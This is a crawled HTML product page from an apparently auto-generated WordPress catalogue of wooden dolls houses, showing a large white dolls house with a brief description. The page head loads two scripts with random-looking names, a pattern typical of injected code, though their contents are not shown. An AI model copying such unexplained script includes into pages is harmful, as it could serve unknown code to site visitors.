

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollshousewooden.com/2024/01/large-wooden-dolls-house-kids-white-bookshelf-children-playhouse-toys-xmas-gift/
body_size: 15563
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift | Dolls House Wooden</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dollshousewooden.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Dolls House Wooden &raquo; Feed" href="https://dollshousewooden.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dolls House Wooden &raquo; Comments Feed" href="https://dollshousewooden.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///dollshousewooden.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stock-style-css'  href='https:///dollshousewooden.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<style id='stock-style-inline-css' type='text/css'>

	.entry-content a,
	.entry-content a:visited,
	.comment-content a,
	.comment-content a:visited,
	.comment-author a,
	.comment-author a:visited,
	.entry-footer a,
	.entry-footer a:visited,
	a:hover,
	a:focus,
	a:active {
		color: #000000;
	}
	h2.site-description {
		color: #f5f5f5;
	}
</style>
<link rel='stylesheet' id='stock-fonts-css'  href='https:///fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CCrimson+Text%3A400%2C400italic%2C600%2C600italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///dollshousewooden.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///dollshousewooden.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollshousewooden.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dollshousewooden.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Scene Decoration Mini Wooden Furniture Girl Toys Micro Ornaments Doll House' href='https://dollshousewooden.com/2024/01/scene-decoration-mini-wooden-furniture-girl-toys-micro-ornaments-doll-house/' />
<link rel='next' title='Verneuer Dolls House Furniture Waldorf Steiner Toys Compatible With Grimms Dolls' href='https://dollshousewooden.com/2024/01/verneuer-dolls-house-furniture-waldorf-steiner-toys-compatible-with-grimms-dolls/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://dollshousewooden.com/2024/01/large-wooden-dolls-house-kids-white-bookshelf-children-playhouse-toys-xmas-gift/' />
<link rel='shortlink' href='https://dollshousewooden.com/?p=5454' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Dolls House Wooden"/>
	<meta property="og:title" content="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/>
		<meta property="og:description" content="Wide windows let kids see their dolls fro"/>
	
	<meta property="og:url" content="https://dollshousewooden.com/2024/01/large-wooden-dolls-house-kids-white-bookshelf-children-playhouse-toys-xmas-gift/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/xovypyfo.js"></script>
<script type="text/javascript" src="/fuqo.js"></script>
</head>

<body class="single single-post postid-5454 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://dollshousewooden.com/" rel="home">Dolls House Wooden</a></h1>
			<h2 class="site-description"></h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu"><ul><li ><a href="https://dollshousewooden.com/">Home</a></li><li class="page_item page-item-6"><a href="https://dollshousewooden.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://dollshousewooden.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://dollshousewooden.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5454" class="post-5454 post type-post status-publish format-standard has-post-thumbnail hentry category-large tag-bookshelf tag-children tag-dolls tag-gift tag-house tag-kids tag-large tag-playhouse tag-toys tag-white tag-wooden tag-xmas">
	<header class="entry-header has-thumbnail">

		<h1 class="entry-title"><span>Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift</span></h1>
		<div class="entry-thumbnail" style="background-image: url(https://dollshousewooden.com/wp-content/images/Large_Wooden_Dolls_House_Kids_White_Bookshelf_Children_Playhouse_Toys_Xmas_Gift_01_qt.jpg);"></div>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://dollshousewooden.com/2024/01/large-wooden-dolls-house-kids-white-bookshelf-children-playhouse-toys-xmas-gift/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-29T22:33:05+00:00">January 29, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://dollshousewooden.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<div class="entry-content">
		 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://dollshousewooden.com/2024/01/large-wooden-dolls-house-kids-white-bookshelf-children-playhouse-toys-xmas-gift/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span><img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Wooden_Dolls_House_Kids_White_Bookshelf_Children_Playhouse_Toys_Xmas_Gift_01_wmpw.jpg" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/> 	   <br/>
 
<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Wooden_Dolls_House_Kids_White_Bookshelf_Children_Playhouse_Toys_Xmas_Gift_02_old.jpg" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/> <br/> 	

<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Wooden_Dolls_House_Kids_White_Bookshelf_Children_Playhouse_Toys_Xmas_Gift_03_bqa.jpg" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/>
 
<br/>	
 
<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Wooden_Dolls_House_Kids_White_Bookshelf_Children_Playhouse_Toys_Xmas_Gift_04_sids.jpg" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/> 	 <br/>
  <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Wooden_Dolls_House_Kids_White_Bookshelf_Children_Playhouse_Toys_Xmas_Gift_05_lvb.jpg" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/><br/> 	
 <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Wooden_Dolls_House_Kids_White_Bookshelf_Children_Playhouse_Toys_Xmas_Gift_06_hd.jpg" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/>


<br/>
<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Wooden_Dolls_House_Kids_White_Bookshelf_Children_Playhouse_Toys_Xmas_Gift_07_ps.jpg" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/>
<br/><img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Wooden_Dolls_House_Kids_White_Bookshelf_Children_Playhouse_Toys_Xmas_Gift_08_otut.jpg" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/>
<br/>    	 <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Wooden_Dolls_House_Kids_White_Bookshelf_Children_Playhouse_Toys_Xmas_Gift_09_dp.jpg" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/>
	<br/>  		 <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Wooden_Dolls_House_Kids_White_Bookshelf_Children_Playhouse_Toys_Xmas_Gift_10_efy.jpg" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/><br/>
		<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Wooden_Dolls_House_Kids_White_Bookshelf_Children_Playhouse_Toys_Xmas_Gift_11_vvdj.jpg" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/>
  <br/>	 <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Wooden_Dolls_House_Kids_White_Bookshelf_Children_Playhouse_Toys_Xmas_Gift_12_qj.jpg" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/>	    <br/> 
		

<br/> 	
 
<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/lotatoqeq.gif" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/><br/>	 Wide windows let kids see their dolls from different points of view. Let kid&#8217;s creativity flourish and explore the creative possibilities of playing with their dolls. A Classical Gift? Give children their dolls house!
<br/>  
<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/lotatoqeq.gif" title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift" alt="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"/><br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://dollshousewooden.com/2024/01/large-wooden-dolls-house-kids-white-bookshelf-children-playhouse-toys-xmas-gift/" data-a2a-title="Large Wooden Dolls House Kids White Bookshelf Children Playhouse Toys Xmas Gift"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdollshousewooden.com%2F2024%2F01%2Flarge-wooden-dolls-house-kids-white-bookshelf-children-playhouse-toys-xmas-gift%2F&amp;linkname=Large%20Wooden%20Dolls%20House%20Kids%20White%20Bookshelf%20Children%20Playhouse%20Toys%20Xmas%20Gift" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdollshousewooden.com%2F2024%2F01%2Flarge-wooden-dolls-house-kids-white-bookshelf-children-playhouse-toys-xmas-gift%2F&amp;linkname=Large%20Wooden%20Dolls%20House%20Kids%20White%20Bookshelf%20Children%20Playhouse%20Toys%20Xmas%20Gift" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdollshousewooden.com%2F2024%2F01%2Flarge-wooden-dolls-house-kids-white-bookshelf-children-playhouse-toys-xmas-gift%2F&amp;linkname=Large%20Wooden%20Dolls%20House%20Kids%20White%20Bookshelf%20Children%20Playhouse%20Toys%20Xmas%20Gift" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://dollshousewooden.com/2024/01/large-wooden-dolls-house-kids-white-bookshelf-children-playhouse-toys-xmas-gift/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://dollshousewooden.com/category/large/" rel="category tag">large</a></span><span class="tags-links">Tagged <a href="https://dollshousewooden.com/tag/bookshelf/" rel="tag">bookshelf</a>, <a href="https://dollshousewooden.com/tag/children/" rel="tag">children</a>, <a href="https://dollshousewooden.com/tag/dolls/" rel="tag">dolls</a>, <a href="https://dollshousewooden.com/tag/gift/" rel="tag">gift</a>, <a href="https://dollshousewooden.com/tag/house/" rel="tag">house</a>, <a href="https://dollshousewooden.com/tag/kids/" rel="tag">kids</a>, <a href="https://dollshousewooden.com/tag/large/" rel="tag">large</a>, <a href="https://dollshousewooden.com/tag/playhouse/" rel="tag">playhouse</a>, <a href="https://dollshousewooden.com/tag/toys/" rel="tag">toys</a>, <a href="https://dollshousewooden.com/tag/white/" rel="tag">white</a>, <a href="https://dollshousewooden.com/tag/wooden/" rel="tag">wooden</a>, <a href="https://dollshousewooden.com/tag/xmas/" rel="tag">xmas</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://dollshousewooden.com/2024/01/scene-decoration-mini-wooden-furniture-girl-toys-micro-ornaments-doll-house/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Scene Decoration Mini Wooden Furniture Girl Toys Micro Ornaments Doll House</a></div><div class="nav-next"><a href="https://dollshousewooden.com/2024/01/verneuer-dolls-house-furniture-waldorf-steiner-toys-compatible-with-grimms-dolls/" rel="next">Verneuer Dolls House Furniture Waldorf Steiner Toys Compatible With Grimms Dolls&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dollshousewooden.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit screen-reader-text" value="Search" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://dollshousewooden.com/2026/01/dolls-house-never-used-can-be-dismantled/">Dolls House / Never Used / Can Be Dismantled</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2026/01/peppa-pig-and-baby-evie-wooden-play-house-3-level-9-room-set-with-accessories-2/">Peppa Pig and Baby Evie Wooden Play House 3 Level 9 Room Set With Accessories</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2026/01/mamabrum-dolls-house-with-furniture-set-large-3-story-wooden-playhouse-with-le-2/">Mamabrum Dolls House with Furniture Set Large 3-Story Wooden Playhouse with LE</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2026/01/kayla-wooden-dolls-house-3-storey-design-with-10-accessories-for-30-cm-dolls/">Kayla Wooden Dolls House 3 Storey Design with 10 Accessories for 30 cm Dolls</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2026/01/bodo-hennig-dollhouse-furniture-and-dollhouse-case-made-of-wooden-with-glass-panel/">BODO HENNIG DOLLHOUSE FURNITURE and DOLLHOUSE CASE made of WOODEN with GLASS PANEL</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://dollshousewooden.com/2026/01/'>January 2026</a></li>
	<li><a href='https://dollshousewooden.com/2025/12/'>December 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/11/'>November 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/10/'>October 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/09/'>September 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/08/'>August 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/07/'>July 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/06/'>June 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/05/'>May 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/04/'>April 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/03/'>March 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/02/'>February 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/01/'>January 2025</a></li>
	<li><a href='https://dollshousewooden.com/2024/12/'>December 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/11/'>November 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/10/'>October 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/09/'>September 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/08/'>August 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/07/'>July 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/06/'>June 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/05/'>May 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/04/'>April 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/03/'>March 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/02/'>February 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/01/'>January 2024</a></li>
	<li><a href='https://dollshousewooden.com/2023/12/'>December 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/11/'>November 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/10/'>October 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/09/'>September 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/08/'>August 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/07/'>July 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/06/'>June 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/05/'>May 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/04/'>April 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/03/'>March 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/02/'>February 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/01/'>January 2023</a></li>
	<li><a href='https://dollshousewooden.com/2022/12/'>December 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/11/'>November 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/10/'>October 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/09/'>September 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/08/'>August 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/07/'>July 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/06/'>June 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/05/'>May 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/04/'>April 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/03/'>March 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/02/'>February 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/01/'>January 2022</a></li>
	<li><a href='https://dollshousewooden.com/2021/12/'>December 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/11/'>November 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/10/'>October 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/09/'>September 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/08/'>August 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/07/'>July 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/06/'>June 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/05/'>May 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/04/'>April 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/03/'>March 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/02/'>February 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/01/'>January 2021</a></li>
	<li><a href='https://dollshousewooden.com/2020/12/'>December 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/11/'>November 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/10/'>October 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/09/'>September 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/08/'>August 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/07/'>July 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/06/'>June 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/05/'>May 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/04/'>April 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/03/'>March 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/02/'>February 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/01/'>January 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Department</h1>		<ul>
	<li class="cat-item cat-item-893"><a href="https://dollshousewooden.com/category/new/" >-new</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://dollshousewooden.com/category/10x66/" >10&#215;66</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://dollshousewooden.com/category/112th/" >112th</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://dollshousewooden.com/category/124th/" >124th</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://dollshousewooden.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://dollshousewooden.com/category/1915-25/" >1915-25</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://dollshousewooden.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://dollshousewooden.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://dollshousewooden.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://dollshousewooden.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://dollshousewooden.com/category/2-tier/" >2-tier</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://dollshousewooden.com/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://dollshousewooden.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://dollshousewooden.com/category/2xdiy/" >2xdiy</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://dollshousewooden.com/category/3-storey/" >3-storey</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://dollshousewooden.com/category/3-tier/" >3-tier</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://dollshousewooden.com/category/30x112/" >30&#215;112</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://dollshousewooden.com/category/3xdiy/" >3xdiy</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://dollshousewooden.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://dollshousewooden.com/category/8mm-100mm/" >8mm-100mm</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://dollshousewooden.com/category/abgee/" >abgee</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://dollshousewooden.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://dollshousewooden.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://dollshousewooden.com/category/aiyaplay/" >aiyaplay</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://dollshousewooden.com/category/aizuwakamatsu/" >aizuwakamatsu</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://dollshousewooden.com/category/alder/" >alder</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://dollshousewooden.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://dollshousewooden.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://dollshousewooden.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://dollshousewooden.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://dollshousewooden.com/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://dollshousewooden.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://dollshousewooden.com/category/amishtoyboxcom/" >amishtoyboxcom</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://dollshousewooden.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://dollshousewooden.com/category/anitk/" >anitk</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://dollshousewooden.com/category/annabelle/" >annabelle</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://dollshousewooden.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://dollshousewooden.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://dollshousewooden.com/category/antique-toy/" >antique-toy</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://dollshousewooden.com/category/antiquereproartist/" >antiquereproartist</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://dollshousewooden.com/category/approx/" >approx</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://dollshousewooden.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://dollshousewooden.com/category/artply/" >artply</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://dollshousewooden.com/category/asda/" >asda</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://dollshousewooden.com/category/ashthorpe/" >ashthorpe</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://dollshousewooden.com/category/asmr/" >asmr</a>
</li>
